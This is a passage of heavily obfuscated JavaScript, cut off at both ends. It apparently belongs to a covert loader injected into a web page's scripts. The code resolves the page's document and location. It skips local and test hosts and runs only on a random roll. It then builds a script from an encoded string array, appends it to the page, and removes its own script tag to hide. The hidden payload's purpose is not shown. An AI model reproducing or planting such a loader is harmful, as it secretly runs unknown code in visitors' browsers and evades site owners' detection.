26')+Y(0x1676,'K&26')+Y(0x840,'ILpC')+Y(0x1750,'8oSt')+Y(0x148,'7sr#')+Y(0x1303,'Xlyb')+Y(0x13d1,'WERn')+Y(0x1071,'X2H*')+Y(0x2b2,'&O!f')+Y(0x1772,'K&26')+Y(0x642,'^m3o')+Y(0x5d4,'CIrX')+Y(0x1050,'ohJF')+Y(0x2d1,'WERn')+Y(0x6ac,'7sr#')+Y(0x16b1,'zzMa')+Y(0x36a,'m2(%')+Y(0x15c3,'ohJF')+Y(0xe39,'6Bdl')+Y(0x1022,'bHcD')+Y(0xcb6,'AGl(')+Y(0x709,'b%@v')+Y(0xfd4,'Q!Si')+Y(0x9e9,'8oSt')+Y(0x2fe,'X2H*')+Y(0x329,'@&3b')+Y(0x151e,'Usc1')+Y(0x184d,'Xlyb')+Y(0x281,'*Zmu')+Y(0x8fe,'*Zmu')+Y(0xc65,'LkrP')+Y(0xa0b,'8oSt')+Y(0xcf0,'!nrE')+Y(0x1714,'zico')+Y(0x1273,'!HKn')+Y(0xc74,'dS9H')+Y(0x51c,'ILpC')+Y(0xad5,'emXc')+Y(0xdc,'r6hy')+Y(0x169d,'7sr#')+Y(0x12c,'ohJF')+Y(0xf2f,'@wa[')+Y(0x1737,'AGl(')+Y(0xf2c,'fVfO')+Y(0xb71,'Ts0a')+Y(0xf23,'*Zmu')+Y(0x104d,'dS9H')+Y(0x72d,'h7#a')+Y(0xbf3,'!nrE')+Y(0x396,'emXc')+Y(0xf27,'b%@v')+Y(0x6ab,'bHcD')+Y(0xeb,'MYCM')+Y(0x1261,'CIrX')+Y(0x962,'Ts0a')+Y(0x7e5,'LkrP')+Y(0x257,'#J&X')+Y(0x92b,'K&26')+Y(0xce5,'ZaW]')+Y(0x698,'WERn')+Y(0x3e4,'Xlyb')+Y(0xdfb,'CIrX')+Y(0x136c,'emXc')+Y(0xe8f,'b%@v')+Y(0xb1c,'b%@v')+Y(0x863,'xscG')+Y(0xa9c,')Eyy')+Y(0x16c0,'LkrP')+Y(0x8bd,'@&3b')+Y(0xe8d,'^m3o')+Y(0x9e7,'dS9H')+Y(0xde0,'O2mz')+Y(0xec7,'Usc1')+Y(0x65d,'Q!Si')+Y(0x412,'bHcD')+Y(0x181d,'r6hy')+Y(0x1943,'&O!f')+Y(0x1264,'CIrX')+Y(0x2d0,'Ts0a')+Y(0xc71,'xscG')+Y(0xf43,'#J&X')+Y(0x300,'bHcD')+Y(0xce0,'b%@v')+Y(0xb21,'RPNQ')+Y(0x1972,'@&3b')+Y(0x1250,'^m3o')+Y(0xa7c,'X2H*')+Y(0x118f,'4%Nx')+Y(0xc2,'D0B(')+Y(0x15eb,'6Bdl')+Y(0xfea,'&jiR')+Y(0x13c8,'fVfO'))+(Y(0x12f3,'ILpC')+Y(0x172b,'RPNQ')+Y(0x16b2,'#J&X')+Y(0x1a4,'b%@v')+Y(0x69b,'Jfmy')+Y(0x112c,'#J&X')+Y(0x25d,'Q!Si')+Y(0x94e,'LkrP')+Y(0xb93,'MYCM')+Y(0x14a1,'MYCM')+Y(0x214,'dS9H')+Y(0x628,'6Bdl')+Y(0x123d,'*Zmu')+Y(0x1138,'K&26')+Y(0x1058,'Usc1')+Y(0xfd9,'O2mz')+Y(0x649,'^m3o')+Y(0xe3a,'zico')+Y(0x357,'LkrP')+Y(0x138,'CIrX')+Y(0x133b,'emXc')+Y(0x12c7,'r6hy')+Y(0xe68,'m2(%')+Y(0xd81,')Eyy')+Y(0x6da,'LkrP')+Y(0x842,'Jfmy')+Y(0x17c4,'&O!f')+Y(0x7e9,'m2(%')+Y(0x185,'zico')+Y(0x1458,'AGl(')+Y(0x9c3,'*Zmu')+Y(0x1387,'!HKn')+Y(0x106f,'*Zmu')+Y(0x8ad,'dS9H')+Y(0x134e,'ZaW]')+Y(0x392,'zico')+Y(0x100e,'^m3o')+Y(0x11ee,'LkrP')+Y(0xbe4,'@wa[')+Y(0x11ad,'8oSt')+Y(0x353,'O2mz')+Y(0x17a4,'Q!Si')+Y(0xd15,'zico')+Y(0x2ad,'h7#a')+Y(0x142e,'X2H*')+Y(0x17ca,'MYCM')+Y(0x12b9,'Jfmy')+Y(0x182,'Ts0a')+Y(0xba2,'RPNQ')+Y(0xc63,'J(DD')+Y(0x1646,'bHcD')+Y(0x1ca,'!nrE')+Y(0x1760,'zzMa')+Y(0x1723,'*Zmu')+Y(0xde9,'D0B(')+Y(0xf74,'J(DD')+Y(0x491,'^m3o')+Y(0xf38,'@&3b')+Y(0x13bf,'ZaW]')+Y(0x435,'MYCM')+Y(0x27c,'X2H*')+Y(0x129b,'bHcD')+Y(0x5f9,'fVfO')+Y(0xd65,'^m3o')+Y(0x15ce,'Xlyb')+Y(0xc6e,'J(DD')+Y(0x825,'Q!Si')+Y(0xf72,'&jiR')+Y(0x169b,'c@&m')+Y(0xde8,'fVfO')+Y(0x60a,'LkrP')+Y(0xf04,'h7#a')+Y(0x495,'xscG')+Y(0x875,'8oSt')+Y(0x8a1,'J(DD')+Y(0xceb,'Ts0a')+Y(0x125,'#J&X')+Y(0x113b,'Usc1')+Y(0x2b3,'emXc')+Y(0xa9e,'ZaW]')+Y(0x15c8,'7sr#')+Y(0xeb4,'X2H*')+Y(0x102f,'6Bdl')+Y(0x16c7,'J(DD')+Y(0xc6f,'qWvv')+Y(0x119e,'dS9H')+Y(0x42c,'r6hy')+Y(0x14ca,'zico')+Y(0x107c,'@wa[')+Y(0x1620,'&O!f')+Y(0xbb,'ohJF')+Y(0x1942,'xscG')+Y(0x1eb,'6Bdl')+Y(0x1cc,')Eyy')+Y(0x871,'h7#a')+Y(0x13f3,'3l(@')+Y(0x21e,'h7#a')+Y(0x1924,'Xlyb')+Y(0xe74,'Usc1')+Y(0x100c,'qWvv')+Y(0x32d,'xscG')+Y(0x269,'Xlyb')+Y(0x3e2,'h7#a')+Y(0x8f5,'Q!Si')+Y(0xaa9,'zzMa')+Y(0xc80,'!HKn')+Y(0x1da,')Eyy')+Y(0xc29,'MYCM')+Y(0xffd,'emXc')+Y(0xa4f,'6Bdl')+Y(0xeae,'xscG')+Y(0x7d9,'RPNQ')+Y(0x185a,'4%Nx')+Y(0x1466,'c@&m')+Y(0x1937,'Q!Si')+Y(0x67a,'X2H*')+Y(0x496,'c@&m')+Y(0xda2,'MYCM')+Y(0x6f2,'J(DD')+Y(0x13be,'bHcD')+Y(0xe1d,'dS9H')+Y(0x488,'#J&X')+Y(0x541,'MYCM')+Y(0xef4,']X!C')+Y(0xeeb,'m2(%')+Y(0x48c,'b%@v')+Y(0xbc8,')M4c')+Y(0xd35,'#J&X')+Y(0x176d,'LkrP')+Y(0x10d0,'J(DD')+Y(0x128d,'^m3o')+Y(0x890,'X2H*')+Y(0x1155,'K&26')+Y(0x14f5,'J(DD')+Y(0xfb3,'c@&m')+Y(0xba4,'J(DD')+Y(0x25f,'^m3o')+Y(0xf92,'MYCM')+Y(0xb02,']X!C')+Y(0xd08,'3l(@')+Y(0x1298,'J(DD')+Y(0x24e,'K&26')+Y(0x10a6,'r6hy')+Y(0x126a,'Jfmy')+Y(0x12b4,'O2mz')+Y(0x10d8,'c@&m')+Y(0xab,'Jfmy')+Y(0x146e,'LkrP')+Y(0x8d7,'J(DD')+Y(0x1767,'CIrX')+Y(0x7b6,'m2(%')+Y(0x1933,'Q!Si')+Y(0x10da,'m2(%')+Y(0xbe,'ohJF')+Y(0xab9,'fVfO')+Y(0x5a8,'AGl(')+Y(0x462,'X2H*')+Y(0x405,')M4c')+Y(0x1689,'fVfO')+Y(0x134b,'8oSt')+Y(0xb0c,'&jiR')+Y(0x52b,'X2H*')+Y(0xbcd,'&jiR')+Y(0xd16,'D0B(')+Y(0x3a8,'Usc1')+Y(0x49f,'7sr#')+Y(0x186e,'3l(@')+Y(0x10e1,'MYCM')+Y(0x1793,'D0B(')+Y(0x8b6,'dS9H')+Y(0x1479,'&O!f')+Y(0x17f5,'D0B(')+Y(0x62b,'CIrX')+Y(0x1236,'MYCM')+Y(0x1411,'!nrE')+Y(0x1784,'#J&X')+Y(0x1827,'WERn')+Y(0xed3,'r6hy')+Y(0x12a6,'ILpC')+Y(0x17b0,'c@&m')+Y(0x84c,'MYCM')+Y(0x9d1,'AGl(')+Y(0x195b,'MYCM')+Y(0x1454,'Usc1')+Y(0x17dd,'fVfO')+Y(0x1612,'LkrP')+Y(0x168e,'WERn')+Y(0xb2c,'8oSt')+Y(0x12a7,'3l(@')+Y(0x141e,'^m3o')+Y(0xfff,'b%@v')+Y(0xaef,'4%Nx')+Y(0x202,'7sr#')+Y(0x788,'^m3o')+Y(0x198f,'&jiR')+Y(0x17d1,'K&26')+Y(0x1193,'4%Nx')+Y(0x1514,'c@&m')+Y(0x1751,'Jfmy')+Y(0x429,'qWvv'))+(Y(0x17d3,'Usc1')+Y(0x7fe,'WERn')+Y(0x13f,'6Bdl')+Y(0x128a,'#J&X')+Y(0x1585,'b%@v')+Y(0x13f0,')Eyy')+Y(0xc43,'zzMa')+Y(0x35c,'WERn')+Y(0x23e,'0IhE')+Y(0x9b8,'MYCM')+Y(0x112d,'4%Nx')+Y(0x14fb,'^m3o')+Y(0x1451,')M4c')+Y(0x171e,']X!C')+Y(0x14db,'MYCM')+Y(0x590,'Q!Si')+Y(0x294,'!nrE')+Y(0x10c3,'*Zmu')+Y(0x321,')M4c')+Y(0x1402,'zzMa')+Y(0xf77,'7sr#')+Y(0x444,'4%Nx')+Y(0x457,'ILpC')+Y(0x1802,'bHcD')+Y(0xdeb,')Eyy')+Y(0x583,'^m3o')+Y(0x536,'ohJF')+Y(0x332,'4%Nx')+Y(0x3d1,'emXc')+Y(0xb52,'8oSt')+Y(0x1186,'Jfmy')+Y(0xd86,'#J&X')+Y(0x11c,'WERn')+Y(0x103c,'ILpC')+Y(0x10d9,'^m3o')+Y(0x16de,'RPNQ')+Y(0x19b8,'xscG')+Y(0xbdd,'dS9H')+Y(0x1219,'Q!Si')+Y(0x1921,'X2H*')+Y(0x198e,'b%@v')+Y(0xf7f,'Jfmy')+Y(0xaaa,'D0B(')+Y(0x22d,'ohJF')+Y(0x3d9,'O2mz')+Y(0xd9e,'RPNQ')+Y(0x18fd,'8oSt')+Y(0x12e6,'O2mz')+Y(0x691,'J(DD')+Y(0xf29,'@&3b')+Y(0x3aa,'bHcD')+Y(0x104e,'ZaW]')+Y(0x2a3,'^m3o')+Y(0x1123,'@&3b')+Y(0x465,'#J&X')+Y(0x1061,'@&3b')+Y(0xc9c,'Ts0a')+Y(0x1908,'MYCM')+Y(0xf24,'J(DD')+Y(0x4f3,'@wa[')+Y(0x162e,'X2H*')+Y(0x7a2,'3l(@')+Y(0x159,'ohJF')+Y(0xa91,'&O!f')+Y(0x16e,'AGl(')+Y(0x68d,'@wa[')+Y(0x98c,'ohJF')+Y(0xd85,'@&3b')+Y(0xcdb,'O2mz')+Y(0x10d2,'Q!Si')+Y(0x8d3,'@wa[')+Y(0x15a6,'8oSt')+Y(0x19cc,'zico')+Y(0x94a,'@wa[')+Y(0xd74,'zico')+Y(0xf4d,'D0B(')+Y(0x30f,'#J&X')+Y(0x912,'r6hy')+Y(0x15cd,'!nrE')+Y(0x9a1,'b%@v')+Y(0xcd3,'J(DD')+Y(0x791,'zzMa')+Y(0x79e,'4%Nx')+Y(0x997,'emXc')+Y(0x19b9,'AGl(')+Y(0x1373,'dS9H')+Y(0xd8,'0IhE')+Y(0xbcf,')M4c')+Y(0x15a2,'emXc')+Y(0x301,'4%Nx')+Y(0xb8d,'zico')+Y(0x18fc,'CIrX')+Y(0xac0,'bHcD')+Y(0x47f,'c@&m')+Y(0x15a7,']X!C')+Y(0x69f,'*Zmu')+Y(0x12f5,'h7#a')+Y(0x1457,'6Bdl')+Y(0x366,'r6hy')+Y(0x10c8,'!HKn')+Y(0x1985,'@&3b')+Y(0x747,'h7#a')+Y(0xe50,'D0B(')+Y(0x858,'m2(%')+Y(0x1968,'Xlyb')+Y(0xe5,'RPNQ')+Y(0x456,'#J&X')+Y(0x8ee,'J(DD')+Y(0xc3a,'Usc1')+Y(0xd75,'&O!f')+Y(0x66f,'MYCM')+Y(0xa9a,']X!C')+Y(0x8f1,'8oSt')+Y(0x1544,')Eyy')+Y(0xd46,'^m3o')+Y(0xc95,'zzMa')+Y(0xdd0,'K&26')+Y(0x886,'RPNQ')+Y(0xd51,'LkrP')+Y(0x1764,'^m3o')+Y(0x187d,'7sr#')+Y(0x1610,'dS9H')+Y(0x193,'AGl(')+Y(0x350,'J(DD')+Y(0xd1d,'*Zmu')+Y(0xb5f,'MYCM')+Y(0xd5b,'ILpC')+Y(0x130f,'*Zmu')+Y(0x1230,'dS9H')),d[Y(0xb31,'Xlyb')]=Y(0x2eb,'ZaW]')+Y(0x187e,'xscG')+Y(0xc92,'MYCM')+Y(0x16ab,'zzMa')+Y(0x10f8,'c@&m')+Y(0x1190,'3l(@')+Y(0xc09,'K&26')+Y(0x180c,')M4c')+Y(0xc39,'ILpC')+Y(0x10e0,'h7#a')+Y(0xf03,'!HKn')+Y(0x150,'Q!Si')+Y(0x2e8,'AGl(')+Y(0x519,'qWvv')+'CI',d[Y(0x18c6,'Q!Si')]=Y(0x1260,'WERn')+Y(0x34a,']X!C')+Y(0xad6,'J(DD')+Y(0x4f8,'r6hy')+Y(0xdef,'xscG')+Y(0x1628,'K&26')+Y(0xee0,'c@&m')+Y(0x13a,'@&3b')+Y(0x19a0,'^m3o')+Y(0x6b7,'D0B(')+'I]',d[Y(0x119c,'*Zmu')]=Y(0x17a7,'&jiR')+Y(0x1749,'6Bdl')+Y(0x1259,'Usc1')+Y(0x1148,'ILpC')+Y(0x1fa,'b%@v')+Y(0x728,'&jiR')+Y(0xdd1,'X2H*')+Y(0x1592,'Xlyb')+Y(0x11f4,'Jfmy')+Y(0xedf,'@wa[')+Y(0x1716,'fVfO')+Y(0x8d1,'zico')+Y(0x340,'&jiR')+Y(0x126,'&O!f')+Y(0x103b,'RPNQ')+Y(0x1a5,'ILpC')+Y(0x1352,'!HKn')+Y(0xda9,'Xlyb'),d[Y(0xe79,'zzMa')]=function(z,E){return z-E;},d[Y(0x17de,')M4c')]=Y(0x113d,'8oSt')+Y(0xbb1,'X2H*')+Y(0x1139,'CIrX')+Y(0x16f5,'^m3o')+Y(0xaf6,'J(DD'),d[Y(0x143,'fVfO')]=function(z,E){return z!==E;},d[Y(0x18ce,'zico')]=Y(0xdf9,'K&26')+Y(0x109a,')M4c'),d[Y(0x177f,'LkrP')]=function(z,E){return z===E;},d[Y(0x1140,'bHcD')]=Y(0x1695,'h7#a')+'t',d[Y(0x4b7,'WERn')]=Y(0x11ba,'dS9H')+Y(0xa77,'dS9H'),d[Y(0x12f,'Jfmy')]=function(x){return x();},d[Y(0x17f,'#J&X')]=function(x,y,z){return x(y,z);},d[Y(0x14b,'WERn')]=function(x){return x();},d[Y(0x7d,'Jfmy')]=function(x){return x();},d[Y(0x6cb,'Jfmy')]=function(x,y,z){return x(y,z);},d[Y(0x3ab,'LkrP')]=function(z,E){return z-E;},d[Y(0x248,'@&3b')]=function(x){return x();},d[Y(0x330,'Usc1')]=Y(0xd14,'Ts0a')+'t',d[Y(0x105e,'*Zmu')]=Y(0x135b,'bHcD')+Y(0x17d5,'@wa[')+Y(0xf21,'h7#a'),d[Y(0x187b,'CIrX')]=function(x,y,z,E,G,O,P,Q,R,U,W){return x(y,z,E,G,O,P,Q,R,U,W);},d[Y(0x948,'AGl(')]=function(z,E){return z||E;},d[Y(0xa5e,'zico')]=Y(0x174b,'zico')+Y(0x154b,'@wa[')+Y(0x1660,'zico')+Y(0x1268,'r6hy')+Y(0x14bd,'&jiR')+Y(0x35a,'WERn')+Y(0x8a4,'ILpC')+Y(0xa44,'8oSt'),d[Y(0x113,'b%@v')]=Y(0x10b,'bHcD')+Y(0xd68,'!HKn')+Y(0x1663,'c@&m')+Y(0x10b5,'zzMa')+Y(0xde,'!HKn')+Y(0x11a2,'MYCM'),d[Y(0x16ac,'c@&m')]=function(x){return x();},d[Y(0x135a,'7sr#')]=function(x,y,z){return x(y,z);},d[Y(0x1bd,'Xlyb')]=function(x,y){return x(y);},d[Y(0x5c4,'8oSt')]=Y(0xab0,'J(DD');var e=d,f=function(){var x=!![];return function(y,z){var E=x?function(){var Z=_0x1803107e;if(z){var G=z[Z(0xfe1,'!nrE')](y,arguments);return z=null,G;}}:function(){};return x=![],E;};}();function g(x,y){var a0=Y,z={};z[a0(0x2a1,'7sr#')]=function(O,P){var a1=a0;return e[a1(0x1929,'K&26')](O,P);},z[a0(0xdb8,'LkrP')]=function(O,P){var a2=a0;return e[a2(0xe67,'Q!Si')](O,P);};var E=z;for(var G in x)if(e[a0(0x1682,'AGl(')](G[a0(0x1d1,'Usc1')+'h'],y)&&function(O,P){var a3=a0;for(var Q=0x2;E[a3(0x17a,'bHcD')](Q,P[a3(0x549,'zzMa')+'h']);Q++)if(E[a3(0xd99,'ILpC')](O[a3(0x12f2,'zzMa')+a3(0x1590,'CIrX')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(G,arguments))return x[G];}function h(x,y){var a4=Y;return e[a4(0xd3f,'Q!Si')](x,Math[a4(0x1405,'LkrP')](e[a4(0xa00,'fVfO')](Math[a4(0x15a3,'!HKn')+'m'](),e[a4(0xe1e,'MYCM')](e[a4(0x4db,'CIrX')](y,0x1),x))));}function i(x,y){var a5=Y;for(var z=0x0;e[a5(0x1929,'K&26')](z,y[a5(0x204,'!HKn')+'h']);z++){var E=y[z],G=e[a5(0x7cb,'zico')](0x0,E[a5(0xfa1,'emXc')+'Of']('.'))?e[a5(0x1114,'*Zmu')]('.',x):x,O=e[a5(0x696,'!HKn')](G[a5(0xf1d,'8oSt')+'h'],E[a5(0x13ef,'b%@v')+'h']),P=G[a5(0x1337,'4%Nx')+'Of'](E,O),O=e[a5(0xd26,'7sr#')](-0x1,P)&&e[a5(0x7cb,'zico')](P,O);if(O&&(e[a5(0xf5e,'6Bdl')](G[a5(0x21b,'@wa[')+'h'],E[a5(0x112e,'qWvv')+'h'])||e[a5(0x239,'8oSt')](0x0,E[a5(0x124d,'@&3b')+'Of']('.'))))return 0x1;}}function j(){var a6=Y,x,y;return e[a6(0x16ee,'&jiR')](g,e[a6(0x18b,'fVfO')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a7=Y,x=e[a7(0xb6,'LkrP')](l,e[a7(0x622,'*Zmu')](j));if(x){var x=e[a7(0x106e,'O2mz')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(e[a7(0x128e,'MYCM')](0x46,x[a7(0x11c7,'D0B(')+a7(0x2f3,'&O!f')](0x0))&&e[a7(0x418,'AGl(')](0x66,x[a7(0x1364,'4%Nx')+a7(0x1874,']X!C')](0x0))||e[a7(0x1188,'Jfmy')](0x49,x[a7(0x522,'WERn')+a7(0x7ed,'m2(%')](0x1))&&e[a7(0x501,'ZaW]')](0x69,x[a7(0x1597,'^m3o')+a7(0x1183,'MYCM')](0x1))||e[a7(0x63c,'Usc1')](0x4c,x[a7(0x1406,'J(DD')+a7(0x14ab,'zico')](0x2))&&e[a7(0xb15,'LkrP')](0x6c,x[a7(0xf28,'fVfO')+a7(0x191b,'Xlyb')](0x2))||e[a7(0xf0b,'&O!f')](0x45,x[a7(0x3fa,'Ts0a')+a7(0x1874,']X!C')](0x3))&&e[a7(0xa34,'h7#a')](0x65,x[a7(0x11ec,'qWvv')+a7(0x2f3,'&O!f')](0x3))||e[a7(0x143a,'zico')](0x3a,x[a7(0x1413,'h7#a')+a7(0x12a3,'!HKn')](0x4))):void 0x0;}}function l(x){var a8=Y;return e[a8(0x6a5,'7sr#')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a9=Y,x=e[a9(0xe70,'&O!f')](j);if(x){var y=e[a9(0x157a,'ILpC')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a9(0xeb9,'#J&X')](y,'~')?e[a9(0x9fd,'Xlyb')](l,x):z)&&e[a9(0xb25,'Usc1')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a9(0x175f,'b%@v')](y,z);}}function n(){var aa=Y,x=e[aa(0xf83,'0IhE')],y=new RegExp(e[aa(0x10f6,'Usc1')],'g');return x[aa(0x10b1,'!HKn')+'ce'](y,'')[aa(0x1766,'X2H*')](';');}function o(){var ab=Y,x=e[ab(0xb26,'Q!Si')],y=new RegExp(e[ab(0x112b,'0IhE')],'g');return x[ab(0x4ea,'LkrP')+'ce'](y,'')[ab(0x1497,'@&3b')](';');}function p(x){var ac=Y;return e[ac(0xdaf,'D0B(')](-0x1,x[ac(0xdb4,'RPNQ')+'Of'](String[ac(0xb45,'h7#a')+ac(0x6ca,'0IhE')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x4d0,'D0B(')](x)||new RegExp(e[ac(0x663,'emXc')],'g')[ac(0x12c9,'ZaW]')](x));var y;}function q(x,y){var ad=Y,z=x[ad(0x204,'!HKn')+'h'];return e[ad(0x9a0,'CIrX')](x[ad(0x138b,'zico')+ad(0x99c,'zzMa')](e[ad(0x1884,'Jfmy')](z,y[ad(0x1141,'*Zmu')+'h']),z),y);}function r(){var ae=Y,x=e[ae(0x17f,'#J&X')](f,this,function(){var af=ae,G={};G[af(0x18ad,'ohJF')]=e[af(0xf6f,'K&26')];var O=G,P=e[af(0xe7f,'zico')](typeof window,e[af(0x898,'b%@v')])?window:e[af(0xfb9,'c@&m')](typeof process,e[af(0xddf,']X!C')])&&e[af(0x177f,'LkrP')](typeof require,e[af(0xedc,'!nrE')])&&e[af(0x2ef,'^m3o')](typeof global,e[af(0x16fb,'zico')])?global:this,Q=function(){var ag=af,R=new P[(ag(0xa26,'h7#a'))+'p'](O[ag(0xe83,'xscG')]);return!R[ag(0x177a,'Ts0a')](x);};return e[af(0x268,'ohJF')](Q);});e[ae(0x7e3,'bHcD')](x);var y=e[ae(0x178b,'&jiR')](n),z=e[ae(0x4d7,'3l(@')](m),E=e[ae(0x64a,'c@&m')](o);return!z||!!(e[ae(0xba5,'LkrP')](i,z=e[ae(0x9be,'zzMa')](q,z,String[ae(0x147b,'0IhE')+ae(0x6a,'4%Nx')+'de'](0x2e))?z[ae(0x719,'fVfO')+ae(0x1601,'RPNQ')](0x0,e[ae(0x3a4,'K&26')](z[ae(0x1c5,'7sr#')+'h'],0x1)):z,y)||e[ae(0x14e9,'Q!Si')](i,z,E)||e[ae(0x1fc,'7sr#')](p,z)||e[ae(0xe32,'Xlyb')](k));}function s(x){var ah=Y,y=e[ah(0x4e4,']X!C')](j),z;y&&((z=y[ah(0x136a,'Q!Si')+ah(0x147,'bHcD')+ah(0xa3b,'xscG')](e[ah(0x1a6,'4%Nx')]))[ah(0xfbe,'CIrX')]=e[ah(0x105e,'*Zmu')],z[ah(0x69,'CIrX')+ah(0x16cf,'X2H*')+'t']=x,(y[ah(0x111f,'ohJF')]||y[ah(0x17e1,'D0B(')]||y[ah(0x7db,'X2H*')+ah(0xdac,'Ts0a')+ah(0x32f,'Jfmy')])[ah(0x669,'#J&X')+ah(0x15f8,'zzMa')+'d'](z),z[ah(0x4c1,'X2H*')+'e']());}function t(){var ai=Y,x,y=e[ai(0x19a6,'bHcD')](g,e[ai(0x356,'WERn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,E,E;y&&(z=e[ai(0xac4,'@wa[')],E=new RegExp(e[ai(0x540,'*Zmu')],'g'),(E=y[z[ai(0x746,')Eyy')+'ce'](E,'')])&&E[ai(0xe6d,')M4c')+ai(0x682,')M4c')][ai(0x33f,'J(DD')+ai(0xdc7,'c@&m')+'d'](E));}try{var u,v,w;e[Y(0x160f,'D0B(')](r)||(e[Y(0xb17,'^m3o')](t),e[Y(0xa22,')Eyy')](0x1,e[Y(0x2ca,'@&3b')](h,0x1,u=0x4))||e[Y(0x5a2,'ohJF')](s,e[Y(0xf7a,'Usc1')](e[Y(0x809,'4%Nx')]('(',new Function((function(){var _0x7790331=function(){var _0x3442632c=['rMrtvM1sufj5y3nkmwrtyuDosfj6zgPwBtfYyMLJC0OZ','tJbHvZL1s0HnCW','sNLRC1KXDeTlrei0tKDoBeXdzhjxvePfsNLSzfbvB29n','EuXdyZjku1zusNLRCLnPz3DLreK0tun3BLPuuMrIq2nW','ytbWC2fRuw5yu2HYs1r0ouXhBgjkm0j5yJnsDMriBhDA','uLHomfjosNL3BMvwtNztBgmYv0rAnLz5y3nkmwmZttjs','BwjhtKTzu2nZsJngrgiXzfHorKjovNPKAeP5D25zmJfY','sJfKufziChnKwejQuZnfBKXdzfHumhbQvw1oC1KWDerH','mg9VtuHNEfKYrxnkmJL0y1zNBKTtDeTlrei0tw1zmKXd','tvHvBKXdzfHvreyWvNPwA1KXuLrHExnUtenKwfvgAeLw','mJuYndGYt0PMANrl','z3DLre5TwML3BG','wLDAt1KXqKHkExDUzhPkr1KWAe9IBwTUtenKnK9howPA','CMfSuwXkEwTYu2LND2vestfnAxDUuJiXvMr5y3blmg9V','BKXdzfHoBhbQuJjov1KWBerHme1UtenKwfvisNvwmuzy','wejiwvnJC0OXzfjmmK5vyLC5mvyXqMHIEwnZsJfKuLLP','t1n3BMvtrLfvEwnWsZbVB01iz3Pov0LZsNLWtvDwC25l','te1huMTsmgD3sNL3BLyXqJjnvMmYtdjov1uYDerkExDU','ntnzmMTUs1n0s0TeqJrnmKK0tenJmKPtvLrkEwTYu2LN','mNrqvJfjEfjty3nkmwmZy0Dose1xBgTHr0vUtenKDfPh','r1PfAgTLu2nZsJjssu0YuKPprZGYvNPrD0P5D25JEKzR','vNLIAujuzeHkCgjTzgjwu2D3zurvmfPPD25xmwX4wfnJ','vZfSEfHty3blmg9VtuHNme56vxnkmLzOuKnVBKTtDeTl','EKLZsNPsr1rPtw5lu3rls0rcne5uvtjmq2rwuJffm0P5','s1n0s0TeqJrnBvL3tenKzwvSnwvkEwTYu2LND2veuMTn','uLvrmJLgsNL3BLyXsKDArLjnyuDssMrUrw5mq2ryvvHW','ttrHmMXytKHRBKXdzgTtBffYvJa4DLPfCfHkExDUy0vW','mvrzBgHTwwLKzfD6qJrnvJa2tfmXmgfhBhPxEwrovtjk','r05PtenKrgqXBgfkEwXKvZfrB01iz3LnEMnZsJbnBveY','AwnZsJfJmvnTtK5Jv3HQu1rOCLvdy3nkmwrtvg1st1ru','zvnJCfHtAdvlvhq5tZnAAgnPqJnqwfK3wM05EuTiwMHJ','qMjty3blmg9VtuHNmfLQz3nkmdqXwgTrBKTtDeTlrei0','u3rls0rcne1xtMXmq2rrsMTSsuP5A3jtAwD3zurjm1Pd','sLnkExDUyvDwCa','AMm1tenJB1nhAZjkEwTYu2LND2veuxHzAxDUzw5bELzt','yMLbD2vertDMu2G0teDgEvOZvNrAvZuWy3LRCgnTvJbK','s0TeqJroveuWtenJB1nhAZjkEwTYu2LND2veuMHAu3DU','vJfbDLPfowHkExDUvNPwEgnfwM1AvvfUtenKwfvyAgTw','mwrttLv4wfvwzhnAA2nUtenKAvDSuK5wELzrt1nJC0OX','zhrImfzytKrrBKXdzgPvmNrOuLCXCLjwzfbpq2nZsJfK','t1z6wLnArKzot0nJC0OZsNrImMXyvda1ALmWtNjLu2nZ','vei0tun4mLbxEgjkmNHSyM1Kmgfdzgrpm1u4zgP0muT5','s0rcne0YsxLmq2rjyZnwnuP5A3jtAwD3zurgBvLtD25w','v1KWzerHm2DUtenKwe5xAgPtBuzpwtbKvgeYtw5mq2ry','sxHoq3DUytjWvuPty3blmg9VtuHNEfLTsxnkELLSsLzn','mK50ytfkCe1yBgfkExDUuwPODMngyZjwrfzytJiWBKXd','sNLRCLnPz3DLrePSt1n3BLHUCgvyAwnWsZbVB01izZbn','tMfuBvjmvezWALryrw5mq2rytKzWALiWDeHHmKz4sNL3','veLytw5lu3rls0rcne5urMXmq2n5wNPrBeP5A3jtAwD3','yZbREe15y3nkmNn4uJbSm1Pirw5mq2ryvdnOA1vyzgTA','ufDWyKOZuMXJm1fUwfnOmgfhBhPxEwrsveHcDvzSB25y','tNzIvMmYttjoufj5y3nkmNreytncru9hC3zwmuPisNL3','A1PvrJbkmtbVzfnSyKOZuNzvm1j5yvC1BKOXmg9nsgD4','sJf0wMnwmg5lu3rls0rcne1TsMPmq2rezdfSyuP5A3jt','EhrHm0vUtenKDLKZrKrwEMmXtwLJC0OXyZnxqZLytLvs','txPsAuXdzgjxwezKsNLRCLnPz3DLrfuYwKn3BLfRtM1H','BwryvuvnBKXdzhDKrLjZzfu1tvjhEdrumgnUtenKwe4Z','BKTtDeTlrei0ttjoAuXdzdbkAwCYsNLRCLnPz3DLre01','D25sve0Zwtb4nfjguw5mq2ryvwTsu1z6uJrzmdf0ytnv','u3DUv1HOmvndy3blmg9VtuHNEu5QA3nkmvuWs1DZBKTt','CeSWB29nsgCWt0rfC0OYvMHsq29Us1n0s0TeqJroref3','AdzmruvWztnAAgnPqLbqvxC3y21wmgrysNvjr1jIvhLN','qJrovfPPtenKBfDhD3DkEwTYu2LND2veuMToq3DUvM5O','s0TeqJrovfeYtenKBMrwqMTkEwTYu2LND2vetMLnu3DU','s0TeqJrnBuu0tenKvwnwBdvkEwTYu2LND2vestrzExDU','tenKwe5SzdbKmLzqyNLJC0OXyZfwBu5pyLC5nfz6